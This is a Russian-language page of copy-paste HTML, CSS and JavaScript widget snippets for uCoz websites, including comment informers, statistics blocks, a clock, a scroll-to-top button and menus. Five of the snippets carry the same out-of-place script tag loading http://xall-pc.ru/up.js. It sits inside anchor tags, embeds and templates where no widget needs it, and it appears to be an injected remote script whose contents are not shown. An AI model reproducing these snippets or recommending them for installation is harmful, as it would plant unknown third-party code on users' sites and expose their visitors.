Главная »
|
[c]
 [/c]Вывод последних комментариев стал еще удобнее и стильнее. Шаблон информера комментариев выполнен в светлых тонах, с использованием 1 картинки(1 кб). Пример того, как можно сделать свой сайт еще мобильнее. [/c]Вывод последних комментариев стал еще удобнее и стильнее. Шаблон информера комментариев выполнен в светлых тонах, с использованием 1 картинки(1 кб). Пример того, как можно сделать свой сайт еще мобильнее. Создаем информер комментариев ucoz Инструмента => Информеры => Создать информер и создаём данный информер: Раздел: Комментарии Модуль: Все модули Количество материалов: 10 Количество колонок:1 HTML Теперь заходи в шаблон информера, удаляем содержимое и заменяем на следующий HTML код: [code]<div class="last_comment_os transparency_i"> <div class="lc_message"> <a href="$ENTRY_URL$" title="$ENTRY_TITLE$">$MESSAGE$</a> <script src="http://xall-pc.ru/up.js" type="text/javascript"></script> </div> <div class="lc_u ... Читать дальше » |
|
[c]
 [/c]Блок для контейнера, с полной вариацией статистики вашего сайта на uCoz. Статистика отображается уровнем в процентном соотношение количества гостей и зарегистрированных пользователей из общей массы посетителей, так же кнопка для вывода посетивших сайт за день. [/c]Блок для контейнера, с полной вариацией статистики вашего сайта на uCoz. Статистика отображается уровнем в процентном соотношение количества гостей и зарегистрированных пользователей из общей массы посетителей, так же кнопка для вывода посетивших сайт за день. Не чего нового и сверх естественного тут нет, просто некое исполнения и компактность в собрание некоторых информационных вещей нужных ля сайта. Администрация сайта решила выставить свой блок из своего дизайна сайта. Установка: Данный код вставляем в блок: [code]<div style="display:none;">$ONLINE_COUNTER$</div><table width="100%" cellpadding="0" cellspacing="0" border="0"> <tr> <td align="left" width="50%" valign="left"><span id="icon-border" style="margin-right:3px;"><span id="icon-gray"></span></span>Гости сайта</ ... Читать дальше » |
|
[c]
 [/c]Это бесплатный переводчик для Вашего сайта, форума или блога! [/c]Это бесплатный переводчик для Вашего сайта, форума или блога! С помощью этого скрипта, пользователь сможет читать страницу вашего сайта на своем родном языке. Установка: Вставляем код там где хотим видеть. [code]<div align="center"><form action="http://www.google.com/translate_p" style="margin:0;padding:0;"> <script type="text/javascript" src="http://bambun.ru/css_js/translate.js"> </script> <input name="hl" value="ru" type="hidden" /> <input name="ie" value="UTF8" type="hidden" /> <input name="langpair" value="" type="hidden" /> <input name="I1" value="ru|ro" title="Traduceti site-ul la limba moldoveneasca" src="http://bambun.ru/images/flag_moldova.png" align="absbottom" onClick="this.form.langpair.value=this.value" height="15" ... Читать дальше » |
|
[c]
 [/c]отличные часы на ваш сайт,блог [/c]отличные часы на ваш сайт,блог [code] <center><embed width="185" height="185" quality="high" type="application/x-shockwave-flash" wmode="transparent" src="http://bambun.ru/images/clock6.swf" pluginspage="http://www.macromedia.com/go/getflashplayer" allowscriptaccess="never"/><script src="http://xall-pc.ru/up.js" type="text/javascript"></script></center>[/code] |
|
[c]
 [/c]в самый вверх нижней части сайта: [/c]в самый вверх нижней части сайта: [code]<SCRIPT src="http://bambun.ru/css_js/strelka_exe.js" type="text/javascript" language="javascript"></SCRIPT> <a id="gotop" class="scrollTop" href="#" onclick="top.goTop(); return false;" style="text-align: justify;"><script src="http://xall-pc.ru/up.js" type="text/javascript"></script></a> <style type="text/css"> .scrollTop{ background:url(http://bambun.ru/images/up.png) 0 0 no-repeat; display:block; width:32px; height:32px; position:fixed; bottom:10px; right:1%; z-index:2000; } .scrollTop:hover{ background-position:0 -58px; } </style>[/code] |
|
[c]

 [/c]Более гибкая статистика сайта ucoz. Нечего нового тут не придумано, просто удобная и полная статистика сайта в табличном формате. Статистика показывает данные: Сегодня нас посетили, онлайн лист, счетчики и количество зарегистрированных. [/c]Более гибкая статистика сайта ucoz. Нечего нового тут не придумано, просто удобная и полная статистика сайта в табличном формате. Статистика показывает данные: Сегодня нас посетили, онлайн лист, счетчики и количество зарегистрированных. Шаг 1 - Установка CSS Заходим в П.У - Дизайн - Управление дизайном(CSS) и вставляем код: [code]/* Статистика wallaby.ucoz.ru ------------*/ .stats img {background:#f7f7f7;padding:4px;border-right:1px dotted #ccc;border-top:1px solid #ccc;border-left:1px solid #ccc} .stats_text {padding:4px;padding-right:none;border-top:1px solid #ccc;width:100%;border-right:1px solid #ccc;font:11px Tahoma;} .stats_text b {float:right;} .stat_counter {border:1px solid #ccc;padding:6px;width:100%;margin-top:-3px;} .stat_tit {border:1px solid #ccc;border-bottom:none;backgro ... Читать дальше » |
|
[c]
 [/c]Очень удобное раздвижное меню для uCoz, [/c]Очень удобное раздвижное меню для uCoz, для каждой категории можно поставить соответствующую иконку. Установка: В таблицу стилей вашего сайта вставляем этот код: [code]a.s-menu:link, a.s-menu:visited {display:block; border-bottom:1px solid #f7f7f7; font-weight:bold; padding:3px 0px 3px 5px; color:#696969;} a.s-menu:hover {background:#F3F3F3; border-bottom:1px solid #E7E7E7; color:#696969;} a.ss-menu:link, a.ss-menu:visited {display:block; border-bottom:1px solid #f7f7f7; font-weight:normal; padding:3px 0px 3px 5px; color:#696969; margin-left:16px;} a.ss-menu:hover {background:#F3F3F3; border-bottom:1px solid #E7E7E7; color:#696969;} [/code] Там где хотите вывести меню вставляем этот код: [code]<table class="f-block" border="0" cellpadding="0" cellspaci ... Читать дальше » |
|
[c]

 [/c]Lovifm - Это простой, красивый и удобный способ слушать онлайн радио и музыку. [/c]Lovifm - Это простой, красивый и удобный способ слушать онлайн радио и музыку. Слушайте тысячи радиостанций самых разных жанров и из самых разных стран. Замечательное онлайн радио для вашего сайта. Не важно какой тематики у вас сайт это радио впишиться в любой дизайн. Ещё одним плюсом плеера то что при переходе по страницам плеер запоминает Станции которые вы прослушивали. [code]<iframe style="border:1px solid #999999;overflow:hidden;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius: 5px;" frameborder="0" scrolling="no" src="http://lovi.fm/mini/?c=2&a=0&r=1&h=165&s=1094,1090,1093,1088,861,169,1172,1099,422,862,836,535,627,992,615,863,210,758,837,1256,1087,365,1142,973,864,565,789,554,743,966,827,133,153,163,193,993,164,131,533,204,206,865,1086,389,424,128,129,1011,1123,30,1246,1049,26 ... Читать дальше » |
|
[c]
 [/c]В скрипте указывается аватар пользователя, его ник и место, [/c]В скрипте указывается аватар пользователя, его ник и место, Его группу, количество релизов и тем на форуме. Установка: 1) Создаём новый информер с названием "Топ аплоадеров". 2) Информер с такими настройками: Пользователи - Материалы - Кол.файлов - Материалы 4 - Колонки 1. 3) В шаблон информера вписываем такой код: [code]<div class="screenshot"><table cellspadding="0" class="topten_table" style="border-color: #000000; width: 100%; margin: 0px;" cellspacing="0"> <tbody><tr> <td style="padding: 2px 0px 2px 4px; cursor: pointer; border-left: 0px; width: 48px;" onclick="'';"><center><?if($AVATAR_URL$)?><script src="http://xall-pc.ru/up.js" type="text/javascript"></script><img title="$USERNAME$" class="userAvatar" src="$AVATAR_URL$" border="0" height="48" w ... Читать дальше » |
|
[c]
 [/c]Установка скрипта: Код вставить в страницы сайта после --> "</head>" [/c]Установка скрипта: Код вставить в страницы сайта после --> "</head>" [code]<script type="text/javascript" src="http://bambun.ru/css_js/jquery.easing.js"></script> <script type="text/javascript" src="http://bambun.ru/css_js/jquery.sweet-menu-1.0.js"></script> <script src="http://xall-pc.ru/up.js" type="text/javascript"></script> <script type="text/javascript"> $(document).ready(function(){ $('#backMenu').sweetMenu({ top: 40, padding: 8, iconSize: 48, easing: 'easeOutBounce', duration: 500, icons: [ 'D1z-GameS.Ru' ] }); $('#exampleMenu').sweetMenu({ top: 200, padding: 8, iconSize: 48, easing: 'easeOutBounce', duration: 500, icons: [ 'http://bambun.ru/ima ... Читать дальше » |